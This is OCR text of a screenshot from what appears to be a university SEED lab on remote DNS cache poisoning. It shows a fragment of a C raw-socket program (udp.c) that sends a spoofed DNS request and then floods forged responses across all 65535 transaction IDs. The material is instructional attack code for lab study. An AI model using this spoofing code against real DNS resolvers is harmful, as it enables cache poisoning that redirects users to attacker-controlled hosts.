 Activities
Oracle VM VirtualBox
Tue 14:53
a
pluginfile.php
YouTube
https://courses.uit.edu.vn/pluginfile.php?file=%2F61550%2Fmod_resource%2Fcontent%2F1%2FDNS_Remote.pdf
ABP
Apps
Cybertrain
Securing O
Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Text Editor
11:53 PM
Seed
Home
udp.c (~) - gedit
File Edit View Search Tools Documents Help
New Open Save Print Undo Redo Cut Copy Paste Find Replace
udp.c
File Mac
Capturing
charnumber=1+rand()%5;
*(data_send+charnumber)+=1;
*(data+charnumber)+=1;
printf("Sending request\n",data);
//send request:
udp2->udph_chksum=check_udp_sum(send_buf, packetLength_send-sizeof(struct ipheader)); // recalculate the checksum
for the UDP packet
// send the packet out.
if(sendto(sd, send_buf, packetLength_send, 0, (struct sockaddr *)&sin, sizeof(sin)) < 0)
printf("packet send error %d which means %s\n",errno,strerror(errno));
//Send fake response
unsigned short int co=65535;
while(co--){
dns->query_id=co; // transaction ID for the query packet, use random #
udp->udph_chksum=check_udp_sum(buffer, packetLength-sizeof(struct ipheader)); // recalculate the checksum for
the UDP packet
// send the packet out.
if(sendto(sd, buffer, packetLength, 0, (struct sockaddr *)&sin, sizeof(sin)) < 0)
printf("packet send error %d which means %s\n",errno,strerror(errno));
}
}
close(sd);
return 0;
C
Tab Width: 8
Ln 616, Col 20
INS
Right Ctrl